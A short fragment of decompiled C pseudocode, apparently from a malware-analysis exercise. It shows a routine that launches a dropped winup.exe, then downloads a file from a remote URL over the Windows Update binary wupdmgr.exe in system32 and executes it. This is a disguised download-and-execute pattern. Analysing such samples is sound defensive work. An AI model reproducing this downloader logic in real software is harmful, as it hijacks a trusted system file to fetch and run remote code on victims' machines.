 28 GetTempPathA(0x10Eu, &Buffer);
29 snprintf(&Dest, 0x10Eu, Format, &Buffer, aWinupExe);// C:\temp\winup.exe
30 WinExec(&Dest, 5u);
31 GetWindowsDirectoryA(&v7, 0x10Eu);
32 snprintf(&CmdLine, 0x10Eu, aSS_0, &v7, aSystem32Wupdmg);// C:\Windows\system32\wupdmgr.exe
33 if ( !URLDownloadToFileA(0, aHttpWwwPractic, &CmdLine, 0, 0) )
34 WinExec(&CmdLine, 0);
35 return 0;
36 }